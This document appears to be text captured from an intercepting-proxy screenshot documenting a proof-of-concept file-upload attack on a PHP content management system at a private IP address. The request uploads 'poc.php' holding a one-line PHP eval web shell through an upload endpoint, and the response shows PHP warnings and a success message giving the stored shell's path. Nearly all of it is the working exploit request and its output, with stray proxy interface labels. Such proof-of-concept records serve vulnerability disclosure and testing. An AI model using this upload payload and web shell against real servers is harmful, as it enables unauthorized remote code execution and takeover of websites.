 Raw
Hex
\n
1 POST /system/function/upload.inc.php?action=upload&type=1&filename=
thumb HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://172.16.31.175/system/function/upload.inc.php?filename=thumb
9 Cookie: PHPSESSID=hng3jbivs9na6oak5nvfcq5vh4; lang=1
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------310012102313516
12 Content-Length: 353
13
14 -----------------------------310012102313516
15 Content-Disposition: form-data; name="FILE_UPLOAD[]"; filename="
poc.php "
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['pass']); ?>
19 -----------------------------310012102313516
20 Content-Disposition: form-data; name="Submit"
21
22 确认上传
23 -----------------------------310012102313516--
24
Search...
0 matches
Pretty
Raw
Hex
Render
\n
Warning
</b>
: date(): It is not safe to rely on the system's timezone
settings. You are *required* to use the date.timezone setting or
the date_default_timezone_set() function. In case you used any of
those methods and you are still getting this warning, you most
likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your
timezone. in <b>
C:\phpStudy\WWW\system\libs\upload.class.php
</b>
on line <b>
54
</b>
<br />
22 <br />
23 <b>
Warning
</b>
: date(): It is not safe to rely on the system's timezone
settings. You are *required* to use the date.timezone setting or
the date_default_timezone_set() function. In case you used any of
those methods and you are still getting this warning, you most
likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your
timezone. in <b>
C:\phpStudy\WWW\system\libs\upload.class.php
</b>
on line <b>
112
</b>
<br />
24 <script>
window.top.main.document.getElementById('thumb').value=
'uploadfile/file/20230902/20230902114857.php_0.php '
</script>
<center>
上传成功
</center>
Search...
0 matches
Selection
Selected te
uploadfil
902114857
Request attrib
Request query
Request body
Request cook
Request head
Response hea